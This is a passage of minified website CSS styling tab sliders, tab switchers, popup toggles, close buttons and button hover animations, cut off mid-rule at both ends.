1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - 